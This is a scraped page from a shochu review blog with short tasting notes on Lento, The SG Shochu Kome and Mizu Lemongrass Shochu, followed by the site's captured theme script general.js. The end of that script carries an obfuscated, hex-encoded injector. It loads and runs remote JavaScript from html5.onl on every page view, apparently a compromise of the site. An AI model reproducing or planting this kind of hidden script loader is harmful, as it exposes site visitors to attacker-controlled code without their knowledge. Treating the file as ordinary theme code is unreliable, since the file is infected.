<article class="post-3724 post type-post status-publish format-standard has-post-thumbnail category-all category-shochu-2 category-shochu-reviews tag-amami-kokuto-shochu tag-honkaku-shochu tag-kokuto-shochu tag-lento tag-shochu tag-shochu-reviews entry"><header class="entry-header"><h2 class="entry-title"><a href="https://kanpai.us/tasting-notes-lento-shochu/">Tasting Notes: Lento Shochu</a></h2></header><a href="https://kanpai.us/tasting-notes-lento-shochu/" title="Tasting Notes: Lento Shochu" class="alignnone"><img width="340" height="225" src="https://kanpai.us/wp-content/uploads/2020/09/A7_06515-4-340x225.jpg" class="entry-image attachment-post" alt="" itemprop="image" srcset="https://kanpai.us/wp-content/uploads/2020/09/A7_06515-4-340x225.jpg 340w, https://kanpai.us/wp-content/uploads/2020/09/A7_06515-4-680x450.jpg 680w" sizes="(max-width: 340px) 100vw, 340px" /></a><div class="entry-content">Lento is the top selling kokuto shochu in Japan, and it is available internationally as well. Try it on the rocks or with sparkling water for a refreshing taste of the Amami Islands. Kanpai!</div></article><article class="post-3640 post type-post status-publish format-standard has-post-thumbnail category-all category-shochu-2 category-shochu-reviews category-silver-sponsor tag-sg-shochu tag-sg-shochu-kome tag-shingo-gokan entry"><header class="entry-header"><h2 class="entry-title"><a href="https://kanpai.us/sg-shochu-kome/">Tasting Notes: The SG Shochu KOME</a></h2></header><a href="https://kanpai.us/sg-shochu-kome/" title="Tasting Notes: The SG Shochu KOME" class="alignnone"><img width="340" height="225" src="https://kanpai.us/wp-content/uploads/2020/08/IMG_1276-340x225.jpg" class="entry-image attachment-post" alt="" itemprop="image" srcset="https://kanpai.us/wp-content/uploads/2020/08/IMG_1276-340x225.jpg 340w, https://kanpai.us/wp-content/uploads/2020/08/IMG_1276-300x200.jpg 300w, https://kanpai.us/wp-content/uploads/2020/08/IMG_1276-680x450.jpg 680w" sizes="(max-width: 340px) 100vw, 340px" /></a><div class="entry-content">Putting your nose in a glass of The SG Shochu Kome shows you just how complex a vacuum distilled rice shochu can be. Ginjo sake aromas from the yeast, pineapple, melon, and a faint hint of dairy-like lactic acidity are all present. </div></article><article class="post-3548 post type-post status-publish format-standard has-post-thumbnail category-all category-shochu-2 category-shochu-reviews tag-lemongrass-shochu tag-mizu-shochu tag-saga tag-shochu tag-shochu-reviews entry"><header class="entry-header"><h2 class="entry-title"><a href="https://kanpai.us/mizu-lemongrass-shochu/">Mizu Lemongrass Shochu</a></h2></header><a href="https://kanpai.us/mizu-lemongrass-shochu/" title="Mizu Lemongrass Shochu" class="alignnone"><img width="340" height="225" src="https://kanpai.us/wp-content/uploads/2020/07/IMG_4772-340x225.jpg" class="entry-image attachment-post" alt="" itemprop="image" srcset="https://kanpai.us/wp-content/uploads/2020/07/IMG_4772-340x225.jpg 340w, https://kanpai.us/wp-content/uploads/2020/07/IMG_4772-680x450.jpg 680w" sizes="(max-width: 340px) 100vw, 340px" /></a><div class="entry-content">Mizu Lemongrass Shochu may not be an authentic honkaku shochu due to the use of lemongrass, but this is a case where a beautiful spirit breaks the rules. </div></article></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 &middot; <a href="https://feastdesignco.com/">Foodie Pro</a> & <a href="http://www.studiopress.com/">The Genesis Framework</a></p></div></footer></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style type="text/css" data-ctf-style="1471748946">.ctf-feed-1471748946.ctf-regular-style .ctf-item, .ctf-feed-1471748946 .ctf-header{border-bottom:1px solid #ddd!important;}.ctf-feed-1471748946{width:100%!important;}</style><script type='text/javascript' src='https://kanpai.us/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://kanpai.us/wp-content/themes/foodie-pro/js/general.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://kanpai.us/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctf = {"ajax_url":"https:\/\/kanpai.us\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kanpai.us/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.2.2'></script>
</body></html>


--- FILE ---
content_type: text/javascript
request_url: https://kanpai.us/wp-content/themes/foodie-pro/js/general.js?ver=3.1.0
body_size: 579
content:
!function(e,t,n,s){"use strict";var o="gamajoAccessibleMenu",i=[];function a(t,n){this.element=t,this.opts=e.extend({},e.fn[o].options,n),this.init()}e.extend(a.prototype,{init:function(){e(this.element).on("mouseenter."+o,this.opts.menuItemSelector,this.opts,this.menuItemEnter).on("mouseleave."+o,this.opts.menuItemSelector,this.opts,this.menuItemLeave).find("a").on("focus."+o+", blur."+o,this.opts,this.menuItemToggleClass)},menuItemEnter:function(t){e.each(i,function(n){e("#"+n).removeClass(t.data.hoverClass),clearTimeout(i[n])}),i=[],e(this).addClass(t.data.hoverClass)},menuItemLeave:function(t){var n=e(this);i[this.id]=setTimeout(function(){n.removeClass(t.data.hoverClass)},t.data.hoverDelay)},menuItemToggleClass:function(t){e(this).parents(t.data.menuItemSelector).toggleClass(t.data.hoverClass)}}),e.fn[o]=function(t){return this.each(function(){e.data(this,"plugin_"+o)||e.data(this,"plugin_"+o,new a(this,t))}),this},e.fn[o].options={hoverClass:"menu-item-hover",hoverDelay:250,menuItemSelector:".menu-item"}}(jQuery,window,document),function(e,t){"use strict";var n=e(document),s=e("nav");function o(){var t;void 0!==(t=s[0])&&null===t.offsetParent&&(s.removeAttr("style"),e(".sub-menu-toggle, .menu-toggle").removeClass("active"))}function i(){var t,n,i;0!==s.length&&(s.before('<div class="menu-toggle"><span></span></div>'),s.find(".sub-menu").before('<div class="sub-menu-toggle"></div>'),e(".menu-toggle, .sub-menu-toggle").on("click",function(){var t=e(this);t.toggleClass("active"),t.next("nav, .sub-menu").slideToggle("slow")}),e(window).resize((t=o,n=200,function(){var e=this,s=arguments;clearTimeout(i),i=setTimeout(function(){i=null,t.apply(e,s)},n)})))}n.ready(function(){n.gamajoAccessibleMenu(),i()})}(jQuery);var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);